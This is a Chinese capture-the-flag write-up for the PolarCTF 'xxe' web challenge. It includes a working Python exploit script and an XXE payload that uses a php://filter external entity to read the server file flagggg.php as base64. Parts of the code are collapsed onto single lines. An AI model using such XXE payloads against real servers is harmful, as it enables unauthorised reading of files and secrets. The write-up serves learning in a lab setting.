本文主要是介绍Polar Web【中等】xxe,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
Polar Web【中等】xxe
Contents
- Polar Web【中等】xxe
- 思路&探索
- EXP
- 运行&总结
思路&探索
如题目所示,此题考查XXE漏洞,具体细节需要逐步深挖
- 打开站点,提示了
flag所在的文件,点击按钮,可见php的配置信息,搜索xml发现该服务可读取外部XML实体- 由于并不清楚具体的注入路径,因此先对站点进行扫描,发现存在

/dom.php路径- 进入该路径发现下图中的报错信息,根据XXE漏洞的操作方式,采用

POST方法将构造好的XML字符串传入/dom.php站点,得到一串经由base64编码的字符串,解码后得到flag
- 本文采用手动和脚本两种方式来实现解答


- 在使用HackBar传入时,经测试使用下面的模式来传数据才能生效



EXP
import requests
import base64def attack(url, pl):resp = requests.post(url, pl).textif resp:# 为方便可读,对输出稍作处理out = resp[resp.index('textContent') + 16:resp.rindex(')')]out = base64.b64decode(out.encode()).decode()out = out[out.index('flag'):]print(out)else:print("Nothing...")if __name__ == '__main__':u = 'http://~.www.polarctf.com:8090/dom.php'payload = '''<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE polar [<!ELEMENT name ANY ><!ENTITY polar SYSTEM "php://filter/read=convert.base64-encode/resource=flagggg.php">]>
<name>&polar;</name>'''attack(u, payload)
运行&总结

- 本题考查XXE漏洞的基本原理以及渗透方式,需要对XML文档结构和XML实体的引入方式有所了解
- 在构造的外部
XML实体中,采用的是php://filter/read(伪协议读取模块)中的base64编码器实现对服务器文件flagggg.php的读取
这篇关于Polar Web【中等】xxe的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)